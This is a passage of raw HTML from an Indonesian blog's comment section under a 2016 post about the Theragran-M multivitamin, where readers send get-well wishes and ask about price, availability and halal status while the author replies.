href="https://www.blogger.com/comment/delete/6826503370297402818/4199600455005378156">Delete</a></span></span></div><div class="comment-replies"><div id="c4199600455005378156-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4199600455005378156-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c279485916563124737"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1474945125270#c279485916563124737">Tuesday, 27 September 2016 at 09:58:00 GMT+7</a></span></div><p class="comment-content">Hihi,, iyaa..<br>Mkasih, Mbak. :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/279485916563124737">Delete</a></span></span></div><div class="comment-replies"><div id="c279485916563124737-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c279485916563124737-ra" class="thread-chrome thread-expanded"><div></div><div id="c279485916563124737-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="279485916563124737">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c279485916563124737-ce"></div></li></div><div id="c4199600455005378156-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4199600455005378156">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4199600455005378156-ce"></div></li><li class="comment" id="c5623851824394414430"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05413702353459570213" rel="nofollow">Cinta Teknologi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1474890472939#c5623851824394414430">Monday, 26 September 2016 at 18:47:00 GMT+7</a></span></div><p class="comment-content">Semoga Selalu Diberikan Kesehatan Yaa Mbak Biar bisa Share Info Info Bermanfaat Terus :D<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5623851824394414430">Reply</a><span class="item-control blog-admin blog-admin pid-555869801"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/5623851824394414430">Delete</a></span></span></div><div class="comment-replies"><div id="c5623851824394414430-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5623851824394414430-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c9037878934803027655"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1474945152104#c9037878934803027655">Tuesday, 27 September 2016 at 09:59:00 GMT+7</a></span></div><p class="comment-content">Aaaminn,,, biar bisa update blog juga :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/9037878934803027655">Delete</a></span></span></div><div class="comment-replies"><div id="c9037878934803027655-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9037878934803027655-ra" class="thread-chrome thread-expanded"><div></div><div id="c9037878934803027655-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9037878934803027655">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9037878934803027655-ce"></div></li></div><div id="c5623851824394414430-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5623851824394414430">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5623851824394414430-ce"></div></li><li class="comment" id="c8104099964678551983"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.msmahadewi.com" rel="nofollow">Mahadewi Shaleh</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1475056937793#c8104099964678551983">Wednesday, 28 September 2016 at 17:02:00 GMT+7</a></span></div><p class="comment-content">Pet cembuuhh nuy, ayo main lagi haha</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8104099964678551983">Reply</a><span class="item-control blog-admin blog-admin pid-1443428971"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/8104099964678551983">Delete</a></span></span></div><div class="comment-replies"><div id="c8104099964678551983-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8104099964678551983-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2330310993548301049"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1475219387204#c2330310993548301049">Friday, 30 September 2016 at 14:09:00 GMT+7</a></span></div><p class="comment-content">Hayuk, Teh.. Hayuk :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/2330310993548301049">Delete</a></span></span></div><div class="comment-replies"><div id="c2330310993548301049-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2330310993548301049-ra" class="thread-chrome thread-expanded"><div></div><div id="c2330310993548301049-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2330310993548301049">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2330310993548301049-ce"></div></li></div><div id="c8104099964678551983-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8104099964678551983">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8104099964678551983-ce"></div></li><li class="comment" id="c6567242406803855862"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.ruliretno.com/2016/09/liburan-ceria-bersama-anak-jangan-takut.html%3Fm%3D1" rel="nofollow">Ruli retno</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1475057637035#c6567242406803855862">Wednesday, 28 September 2016 at 17:13:00 GMT+7</a></span></div><p class="comment-content">Wah semoga sehat trs ya mba. Jgn kumat2 lagi.. aplg uda ada vitaminnya yg pas</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6567242406803855862">Reply</a><span class="item-control blog-admin blog-admin pid-1443428971"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/6567242406803855862">Delete</a></span></span></div><div class="comment-replies"><div id="c6567242406803855862-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6567242406803855862-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2118426777611604542"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1475219414450#c2118426777611604542">Friday, 30 September 2016 at 14:10:00 GMT+7</a></span></div><p class="comment-content">Amiin, MBak.<br>Jaga kesehatan juga, ya. :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/2118426777611604542">Delete</a></span></span></div><div class="comment-replies"><div id="c2118426777611604542-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2118426777611604542-ra" class="thread-chrome thread-expanded"><div></div><div id="c2118426777611604542-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2118426777611604542">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2118426777611604542-ce"></div></li></div><div id="c6567242406803855862-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6567242406803855862">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6567242406803855862-ce"></div></li><li class="comment" id="c1829854236300733588"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.elisa-blog.com" rel="nofollow">Elisa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1475064545762#c1829854236300733588">Wednesday, 28 September 2016 at 19:09:00 GMT+7</a></span></div><p class="comment-content">Panjang bener sik..... Tapi alhamdulillah opnamenya nggak berkepanjangan. Beberapa gejalanya ada yang aku alami, tapi syukur sampe umur sekian tahun aku belum pernah masuk RS, naudzubillah juga. Sehat-sehat ya, Nunuy... :*</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1829854236300733588">Reply</a><span class="item-control blog-admin blog-admin pid-1443428971"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/1829854236300733588">Delete</a></span></span></div><div class="comment-replies"><div id="c1829854236300733588-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1829854236300733588-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7898725131192708309"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1475219450409#c7898725131192708309">Friday, 30 September 2016 at 14:10:00 GMT+7</a></span></div><p class="comment-content">Jaga kesehatan trus, Mba Els :*</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/7898725131192708309">Delete</a></span></span></div><div class="comment-replies"><div id="c7898725131192708309-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7898725131192708309-ra" class="thread-chrome thread-expanded"><div></div><div id="c7898725131192708309-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7898725131192708309">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7898725131192708309-ce"></div></li></div><div id="c1829854236300733588-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1829854236300733588">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1829854236300733588-ce"></div></li><li class="comment" id="c3160538699605442133"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.zataligouw.com/2016/09/10-tips-liburan-ceria-bersama-anak.html" rel="nofollow">zata</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1475157767742#c3160538699605442133">Thursday, 29 September 2016 at 21:02:00 GMT+7</a></span></div><p class="comment-content">iya mba, saya juga beli di apotik dan harganya terjangkau banget..</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3160538699605442133">Reply</a><span class="item-control blog-admin blog-admin pid-1443428971"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/3160538699605442133">Delete</a></span></span></div><div class="comment-replies"><div id="c3160538699605442133-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3160538699605442133-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5746822763224975176"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1475219467332#c5746822763224975176">Friday, 30 September 2016 at 14:11:00 GMT+7</a></span></div><p class="comment-content">Gak nyiksa dompet. Hehehe</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/5746822763224975176">Delete</a></span></span></div><div class="comment-replies"><div id="c5746822763224975176-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5746822763224975176-ra" class="thread-chrome thread-expanded"><div></div><div id="c5746822763224975176-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5746822763224975176">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5746822763224975176-ce"></div></li></div><div id="c3160538699605442133-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3160538699605442133">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3160538699605442133-ce"></div></li><li class="comment" id="c1855353076729664473"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.shenisa.com/2016/09/akhirnya-saya-berhenti-menjadi.html" rel="nofollow">Nisa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1475232053247#c1855353076729664473">Friday, 30 September 2016 at 17:40:00 GMT+7</a></span></div><p class="comment-content">Lengkap banget mbak ulasannya. Kalo saya bakal pilih yang ada label halal MUI-nya. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1855353076729664473">Reply</a><span class="item-control blog-admin blog-admin pid-1443428971"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/1855353076729664473">Delete</a></span></span></div><div class="comment-replies"><div id="c1855353076729664473-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1855353076729664473-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4932649528676984313"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1475745586878#c4932649528676984313">Thursday, 6 October 2016 at 16:19:00 GMT+7</a></span></div><p class="comment-content">Iya. Alhamdulillah, Theragran-M ini sudah halal :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/4932649528676984313">Delete</a></span></span></div><div class="comment-replies"><div id="c4932649528676984313-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4932649528676984313-ra" class="thread-chrome thread-expanded"><div></div><div id="c4932649528676984313-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4932649528676984313">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4932649528676984313-ce"></div></li></div><div id="c1855353076729664473-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1855353076729664473">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1855353076729664473-ce"></div></li><li class="comment" id="c7397951380609723375"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_Zm1OlJ8HEZI9fjA_sQUse1GfLE_Nlj3yMA0jjHEqshKyV3nIR5Yb5tTriOTF5KqX8OrjsxhK796Ax4whyiJ9BqLnIKemMEe4tnP86nRdmRwLmEYPXz-L26dAQkoZnrI/s45-c/80222026_3093457957335355_6224381096306409472_o.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08915542704231370979" rel="nofollow">Salaminzaghi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1475845452318#c7397951380609723375">Friday, 7 October 2016 at 20:04:00 GMT+7</a></span></div><p class="comment-content">itu obatnya bisa bikin ngefly gak nur, lagi depresi nic hehehe.<br><br>btw, itu yang foto berlima, kirain gw yang samping lu itu kak lia hehee mirip</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7397951380609723375">Reply</a><span class="item-control blog-admin blog-admin pid-1147882348"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/7397951380609723375">Delete</a></span></span></div><div class="comment-replies"><div id="c7397951380609723375-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7397951380609723375-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5682917841759322826"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1476070862046#c5682917841759322826">Monday, 10 October 2016 at 10:41:00 GMT+7</a></span></div><p class="comment-content">Enggaklah... Kalau depresi, obatnya coba ke Masjid, Bang.<br>*ehhh.. wkwkwk</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/5682917841759322826">Delete</a></span></span></div><div class="comment-replies"><div id="c5682917841759322826-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5682917841759322826-ra" class="thread-chrome thread-expanded"><div></div><div id="c5682917841759322826-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5682917841759322826">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5682917841759322826-ce"></div></li></div><div id="c7397951380609723375-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7397951380609723375">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7397951380609723375-ce"></div></li><li class="comment" id="c2867564530367094321"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPSDsXBB4brS4UtE0nGZW9T1NiR2N8BPh0DriTUJ2SRoj77dNzLtaZCDml6vyqWfM4jPo5mURW4P485umAoZp22WMUb1pLGCU4fNhyYb9ap668ubj72eyf_-XqbIf3zg/s45-c/580920_448712375152963_1848440595_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18445712665968534036" rel="nofollow">Ajen Angelina</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1476344949035#c2867564530367094321">Thursday, 13 October 2016 at 14:49:00 GMT+7</a></span></div><p class="comment-content">Boleh juga nih vitaminnya<br>Harganya cuma 20rb pula XD<br>GWS yahh</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2867564530367094321">Reply</a><span class="item-control blog-admin blog-admin pid-1310280103"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/2867564530367094321">Delete</a></span></span></div><div class="comment-replies"><div id="c2867564530367094321-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2867564530367094321-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5475613469797643513"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1476345777647#c5475613469797643513">Thursday, 13 October 2016 at 15:02:00 GMT+7</a></span></div><p class="comment-content">Harganya bersahabat, Ka Ajen.. Hihi..<br>Aamiin... Sehat juga buat Ka Ajen :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/5475613469797643513">Delete</a></span></span></div><div class="comment-replies"><div id="c5475613469797643513-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5475613469797643513-ra" class="thread-chrome thread-expanded"><div></div><div id="c5475613469797643513-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5475613469797643513">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5475613469797643513-ce"></div></li></div><div id="c2867564530367094321-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2867564530367094321">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2867564530367094321-ce"></div></li><li class="comment" id="c3202248041498088598"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyO8V5YxUtNqeXjvyyILowOzSu48kVCOS54jo1CHgZqgwcndTId4ncT0_yqnzw6HelIID5Ts0jpXpJDw2cqejFne7JwxL5Vw-cFLoTrptrQbivc2zRNJgwQXezdpeYVA/s45-c/fIZZZ5VP_400x400.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02075041661275295898" rel="nofollow">vira elyansyah</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1476345466287#c3202248041498088598">Thursday, 13 October 2016 at 14:57:00 GMT+7</a></span></div><p class="comment-content">Kayanya aku juga butuh nih 😅 di apotek sudah tersedia kah?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3202248041498088598">Reply</a><span class="item-control blog-admin blog-admin pid-1247326638"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/3202248041498088598">Delete</a></span></span></div><div class="comment-replies"><div id="c3202248041498088598-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3202248041498088598-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6309108507350616100"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ/s45-c/Screenshot_52.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14799536241157359070" rel="nofollow">RaNu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1476345819444#c6309108507350616100">Thursday, 13 October 2016 at 15:03:00 GMT+7</a></span></div><p class="comment-content">SUdah tersedia, Ka Viraa..<br>Ayo, sehat! :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1869230305"><a target="_self" href="https://www.blogger.com/comment/delete/6826503370297402818/6309108507350616100">Delete</a></span></span></div><div class="comment-replies"><div id="c6309108507350616100-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6309108507350616100-ra" class="thread-chrome thread-expanded"><div></div><div id="c6309108507350616100-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6309108507350616100">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6309108507350616100-ce"></div></li></div><div id="c3202248041498088598-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3202248041498088598">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3202248041498088598-ce"></div></li><li class="comment" id="c8658344072283531297"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlWn_DsNWig0j0C0AgjDutbIFizZS3qJRfBv_iz80BP154ONfdTmsgI_Bz7Dtu9ofEB26Ca3BQJeguM_sXxiWXVlOQscpB6l9TjW0Tu2zc3Wk05l6Is3YCcIoo5WWQeVw/s45-c/20180512070803_IMG_1447-01-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02906116431603274796" rel="nofollow">Agnesiarezita</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html?showComment=1476409854226#c8658344072283531297">Friday, 14 October 2016 at 08:50:00 GMT+7</a></span></div><p class="comment-content">Wah, kalau gitu harus menyediakan obat ini di dalam tas. siapa tau maag kambuh ya.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" 